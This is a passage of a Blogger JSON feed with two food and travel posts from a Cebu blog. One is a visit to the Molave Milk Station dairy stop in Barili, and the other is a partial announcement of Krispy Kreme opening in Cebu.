Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Sweets?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Sweets"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Sweets\/-\/Sweets?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-314327011365160083"},"published":{"$t":"2012-01-08T17:37:00.037+08:00"},"updated":{"$t":"2012-01-14T18:16:50.986+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barili"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sweets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Stops"}],"title":{"type":"text","$t":"Molave Milk Station in Barili, Cebu"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZBiM0cfYTHxHFQid0q6Jt7-GUZi1UXQlhTAdV046y3gDjmJiOci0r6Lcrx3c4-Ga3U5JLAF9xIYjJU6KJXDWPGirsUWDD5woCJ1d2-ZNacxrkdIMzg4rQ2zmLLKYiLXFeWPsIO6ArZ24\/s1600\/stopOver.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZBiM0cfYTHxHFQid0q6Jt7-GUZi1UXQlhTAdV046y3gDjmJiOci0r6Lcrx3c4-Ga3U5JLAF9xIYjJU6KJXDWPGirsUWDD5woCJ1d2-ZNacxrkdIMzg4rQ2zmLLKYiLXFeWPsIO6ArZ24\/s400\/stopOver.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStop Over\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EGoing towards my mom's hometown in Dumanjug, Cebu, we had to pass through Barili first before reaching our target destination for the vacation\/visitation of relavies\/All-souls-saints-days. We first had our 2nd pit stop, aside from buying some snacks in Car-car's street-take-out-food; we first got down to relieve ourselves and had a quick snack at the \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/01\/molave-milk-station-in-barili-cebu.html\"\u003EMolave Milk Station in Barili, Cebu\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmBYSJhVRoPhXFWab10NM4WdQGBbrSDziphC0F9l97ZRdZuninn4aMVggSvNSrVYMw9Ik0C0x1GizAj4EyHMHdTt1SyZ2CBrqhaLa_A5Nx5wy24MX_99cx5jA6qVPxq095VDQcrLbw8NpZ\/s1600\/Milkstation.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmBYSJhVRoPhXFWab10NM4WdQGBbrSDziphC0F9l97ZRdZuninn4aMVggSvNSrVYMw9Ik0C0x1GizAj4EyHMHdTt1SyZ2CBrqhaLa_A5Nx5wy24MX_99cx5jA6qVPxq095VDQcrLbw8NpZ\/s640\/Milkstation.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYou can't miss the signage!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThe \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/01\/molave-milk-station-in-barili-cebu.html\"\u003EMolave Milk Station\u003C\/a\u003E\u003C\/b\u003E is a popular stop-over for travelers going to and from the western coastline of Cebu island.\u0026nbsp;The \u003Cb\u003EMolave\u003C\/b\u003E Milk \u003Cb\u003EStation\u003C\/b\u003E is part of a bigger property which is a private farm where animals graze freely in the fields.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZmL_FPVRBmY3kXsMPHt0tEn6rwD1ko9o0eLIabHPZyLH8UpfLQd3Imj3eVtREV1r0n0g7iVzpp7gBQWOALlVoWCL3GxzzVz4-xzLybxIEjt29i_S1thsc1JLAGOpyka2io6CDXh4PcJF\/s1600\/CR.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZmL_FPVRBmY3kXsMPHt0tEn6rwD1ko9o0eLIabHPZyLH8UpfLQd3Imj3eVtREV1r0n0g7iVzpp7gBQWOALlVoWCL3GxzzVz4-xzLybxIEjt29i_S1thsc1JLAGOpyka2io6CDXh4PcJF\/s400\/CR.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFollow the CR Sign!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vKA7pO-z2NZxGpwW0sZ4TIhmvwcondIDwtJ8YhNBY0pcnjR92Vm328Ou9h_ZB_d7hcghCBIg5qienKAwgXzTBu8pl31GUERmHIO5P6qQUiWL_cTQJpNscaeBQ13FtYRYxwaMEvbpJGY7\/s1600\/selfservice.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vKA7pO-z2NZxGpwW0sZ4TIhmvwcondIDwtJ8YhNBY0pcnjR92Vm328Ou9h_ZB_d7hcghCBIg5qienKAwgXzTBu8pl31GUERmHIO5P6qQUiWL_cTQJpNscaeBQ13FtYRYxwaMEvbpJGY7\/s400\/selfservice.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe were surprised to see the sudden arrivals of people\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6A6thyQcxiKPzZUY_u01qG7APwCDhSE4jbQsGobgSSy_nwke_IqHRpNG18n-eJS1Seog8EJFnUKr4bYjl8feHeRAsAF_Nv2geppmAkyBQkF7vCDIYSCJ7eSKoxZ3JDYR6aGiJuV-tQj-A\/s1600\/anotherview.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6A6thyQcxiKPzZUY_u01qG7APwCDhSE4jbQsGobgSSy_nwke_IqHRpNG18n-eJS1Seog8EJFnUKr4bYjl8feHeRAsAF_Nv2geppmAkyBQkF7vCDIYSCJ7eSKoxZ3JDYR6aGiJuV-tQj-A\/s400\/anotherview.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENo worries, there are plenty of spots to choose from (eating spots)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlh45up1wXWhYHNpuvVvC9L79kVfk6Y6_6rDsBuUI1Ifbccnm6EEnz-q0v-NeHj45Qy_VDYcIEvA7MDbHmreYxFwxCS-EZH0e9s0D9C3_31x7g21K51FxQu_U0Lx6lBxoriDkY1FTcvlo\/s1600\/packed.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlh45up1wXWhYHNpuvVvC9L79kVfk6Y6_6rDsBuUI1Ifbccnm6EEnz-q0v-NeHj45Qy_VDYcIEvA7MDbHmreYxFwxCS-EZH0e9s0D9C3_31x7g21K51FxQu_U0Lx6lBxoriDkY1FTcvlo\/s400\/packed.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe place is very nice to just eat away and observe nature\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EAfter many years of going to western Cebu, this place has always intrigued me until now. It is totally the perfect location for travelers who need to stretch their legs while gobbling down a frozen treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUUL3mBP5NJ-F0Xam5Oe-fy0llm2EiNj-yOutiq0koQzPazSAviOO1P2LjCAUuv7f2VQV3BJtgHGJOSVjIDPjZyxC0DjoqsBJJ2rZWUwbAhfSQyfRkEBznuTmnwnmZxtGOE3Luo-VD9nav\/s1600\/menu.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUUL3mBP5NJ-F0Xam5Oe-fy0llm2EiNj-yOutiq0koQzPazSAviOO1P2LjCAUuv7f2VQV3BJtgHGJOSVjIDPjZyxC0DjoqsBJJ2rZWUwbAhfSQyfRkEBznuTmnwnmZxtGOE3Luo-VD9nav\/s400\/menu.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECheck out their Menu, Note: There specialty are dairy products--so just stick with those choices :D\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EAbout MOLAVE MILK STATION:\u003C\/b\u003E\u003Cbr \/\u003E\nThey sell \u003Cb\u003Ecow's and carabao's milk\u003C\/b\u003E, ice cream and shakes there. The ice cream is of course their popular product and it comes in soft serve as well. You have flavors like chocolate, buko pandan, vanilla, mango, strawberry and even pandan chocolate and buko chocolate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGtL6gL86CXhHwyM41E39dnp9OdJ6TGo0y4Jy9_V6iwwcsVsUtfCat0x40oeaYfjjXlPfDQaPUQfAA9naHEfPVsgJQlrR0-p7TYKvKpn4xfdp0UFiFs40-xogbOzyEiUWyhUKA_QhAoHF6\/s1600\/farm+animals.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGtL6gL86CXhHwyM41E39dnp9OdJ6TGo0y4Jy9_V6iwwcsVsUtfCat0x40oeaYfjjXlPfDQaPUQfAA9naHEfPVsgJQlrR0-p7TYKvKpn4xfdp0UFiFs40-xogbOzyEiUWyhUKA_QhAoHF6\/s400\/farm+animals.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe bumped into these really huge Rooster\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EIt is actually a private farm and the place had these picnic tables and a shop where you could buy dairy products and food ranging from roasted fishes to meats. You cannot enter the farm to interact with the animals (unless if the Chicken comes to you!) but other than that, you can enjoy a very good view of nature and of the farm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-I7IfKcG5axuf0qINkpmCDTZsGnjKdPAPqZmj2JUFQbKwC_7GOKoqVbUWF_Vy_SBFfLekmS5rAD5AyiQ1hEZcGaXwEjZdJx8tXMHU2Jf5J0TdrFAjM0E-Orqa6jR4Op15VKK8sRdZxiFo\/s1600\/sister.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-I7IfKcG5axuf0qINkpmCDTZsGnjKdPAPqZmj2JUFQbKwC_7GOKoqVbUWF_Vy_SBFfLekmS5rAD5AyiQ1hEZcGaXwEjZdJx8tXMHU2Jf5J0TdrFAjM0E-Orqa6jR4Op15VKK8sRdZxiFo\/s400\/sister.JPG\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMe and my sister had some Milk, Ice Cream and Soft Drinks\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EOne needs to schedule a private tour to be able to check out the stables, but the milk station is completely open to the general public (yey!!!).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmgp-8uG-Id4ecI9hEkBiAKUYHU5bysoMG4U0wgykFZtcY7E5exdjI471RG-jZetyoX4AJnxNow9kdoQvybGF724oX_mU8a9Nf1lMF-hiG-SOXERxC4Ak3ARXw5fnKccCMZ5zL_5jaoFm\/s1600\/ourSpot.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmgp-8uG-Id4ecI9hEkBiAKUYHU5bysoMG4U0wgykFZtcY7E5exdjI471RG-jZetyoX4AJnxNow9kdoQvybGF724oX_mU8a9Nf1lMF-hiG-SOXERxC4Ak3ARXw5fnKccCMZ5zL_5jaoFm\/s400\/ourSpot.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is our spot\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EHOW TO GET THERE?\u003C\/b\u003E\u003Cbr \/\u003E\nYou just have to make a right turn when you reach the road intersection in Carcar, and move on for some 13 kilometers or so; Basically just follow the western coastline of southern Cebu ‘til you get to Barili (past the Mantalongon Public Market) then keep your eyes peeled for unusual yellow street signs such as chickens, cows, or horses or the like or the best 'moving' landmark to tell you if you're close, is basically an OSTRICH!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfWDtCqtLkNfD6V_rmcUDD9cmrRLEgMSFEso0xFzKGRPOBcR0eDo3OjM0RzbKCZaDphD9-Zw8okEX6wMaBPo3fy_Xg6ujA4ZR9M1H3BUV4gi6_BVQEyazc3N1DgXFqTEzTLUmF2SOiz5d4\/s1600\/nature.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfWDtCqtLkNfD6V_rmcUDD9cmrRLEgMSFEso0xFzKGRPOBcR0eDo3OjM0RzbKCZaDphD9-Zw8okEX6wMaBPo3fy_Xg6ujA4ZR9M1H3BUV4gi6_BVQEyazc3N1DgXFqTEzTLUmF2SOiz5d4\/s400\/nature.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENature Trolling\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThat means you’re fast approaching the \u003Cb\u003EMolave Wood Farms and Stables\u003C\/b\u003E. And then you’ll be able to spot the signage of Molave \u003Cb\u003EMilk Station\u003C\/b\u003E at the right side of the picturesque road (if you are coming from the North\/City).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibzcEf4ksLmBbLXNMhJfzBQfFWQ0A92V1N4CVVxVfhwVleyf4C5WvODpInEeCDjEb3haLJZPmnh6v55CgFATgnvkKL0XRlxcmZp8EhRkeJyNeuSu-sGAs5d8gIz3fL-VOv-sh6dIH4ybuF\/s1600\/back+to+the+road.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibzcEf4ksLmBbLXNMhJfzBQfFWQ0A92V1N4CVVxVfhwVleyf4C5WvODpInEeCDjEb3haLJZPmnh6v55CgFATgnvkKL0XRlxcmZp8EhRkeJyNeuSu-sGAs5d8gIz3fL-VOv-sh6dIH4ybuF\/s400\/back+to+the+road.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBack to the road and off we go!!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EYou can think of this place as an open-air (EMERGENCY) food trip by the side of a quiet and secluded national road. Downhill, you can see some farm animals freely grazing in the open field while YOU or your group is slurping away a dairy product of your choice!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/314327011365160083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/01\/molave-milk-station-in-barili-cebu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/314327011365160083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/314327011365160083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2012\/01\/molave-milk-station-in-barili-cebu.html","title":"Molave Milk Station in Barili, Cebu"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZBiM0cfYTHxHFQid0q6Jt7-GUZi1UXQlhTAdV046y3gDjmJiOci0r6Lcrx3c4-Ga3U5JLAF9xIYjJU6KJXDWPGirsUWDD5woCJ1d2-ZNacxrkdIMzg4rQ2zmLLKYiLXFeWPsIO6ArZ24\/s72-c\/stopOver.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-3267782458784936658"},"published":{"$t":"2011-08-23T10:15:00.003+08:00"},"updated":{"$t":"2011-08-24T09:44:29.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Krispy Kreme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sweets"}],"title":{"type":"text","$t":"Krispy Kreme NOW in CEBU!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\r\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTSO3zhOasuL4tWApdC6_AXfwz6SvWlWxnL9cpAfEfN8SGeJIaiO0etnnNUx0JMMuvRz8Pfs_TBHr_CgZlI5EtKfE178AxypBqAHmjiBcZd1MtgxrS08Ptr2tASmfMuvPvxQDb7Ogufjqd\/s640\/Picture.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\u003C\/table\u003EFive years after \u003Cb\u003EKrispy Kreme\u003C\/b\u003E set foot in the Philippines,  the company immediately garnered its own niche leading to an extensive expansion across Metro Manila. I made a previous post long ago (\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/02\/krispy-kreme-in-cebu.html\"\u003EKrispy Kreme in Cebu?\u003C\/a\u003E \u0026amp; \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/10\/krispy-kreme-in-glorieta.html\"\u003EKrispy Kreme in Glorieta!\u003C\/a\u003E-posts), speculating that \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/krispy-kreme-now-in-cebu.html\"\u003EKrispy Kreme\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E will definitely come to Cebu, and now it finally happened!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSoon to be located in Ayala Center ’s The Terraces, \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/krispy-kreme-now-in-cebu.html\"\u003EKrispy Kreme Cebu\u003C\/a\u003E\u003C\/b\u003E is poised to be a sweet-destination-treat in the thriving Cebu Business District. Surrounded with sophisticated establishments, green landscapes and orchestrated water features, \u003Cb\u003EKrispy\u003C\/b\u003E Kreme’s future location promises a relaxing yet refined surroundings of Cebu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Krispy Kreme in the Philippines:\u003C\/b\u003E\u003Cbr \/\u003E\nKrispy Kreme opened its 1st store at Bonifacio Global City in November 2006. At present, Krispy \u003Cb\u003EKreme\u003C\/b\u003E boasts of 23 stores that serve renowned melt-in-your mouth doughnuts and coffee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“We achieved what the Americans have been feasting on since 1930’s—the famous \u003Cb\u003EKrispy Kreme doughnut line\u003C\/b\u003E, best served after the hot light outside the store flashes on,” says Jim Fuentebella, Chairman of Krispy Kreme Philippines . “And we also experienced the long lines that people in the US do, every time a new store opens for business.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\r\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2iHKzTYVtW9JlFkhSzreY0rRBqKN24c8rGgEL4_LaJovzN1moYncwH7GuciILv94RZw9QvzBabfXFVxQ6KfhhRkrI1bIXZoDsPrvHMq7CjlNi_nFOV8rU7VbN6h_97dfG_Kcm27RHJYxr\/s1600\/KK+Soft+Launch20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2iHKzTYVtW9JlFkhSzreY0rRBqKN24c8rGgEL4_LaJovzN1moYncwH7GuciILv94RZw9QvzBabfXFVxQ6KfhhRkrI1bIXZoDsPrvHMq7CjlNi_nFOV8rU7VbN6h_97dfG_Kcm27RHJYxr\/s400\/KK+Soft+Launch20.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewith 'the man', Krispy Kreme Chairman\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\u003C\/table\u003EIn fact, what the Filipinos did was more than just a line. True to Krispy Kreme's passion for fun and excitement, the first customers get a month or even a year long supply of \u003Cb\u003EKrispy Kreme doughnuts\u003C\/b\u003E. Thus, some camped near 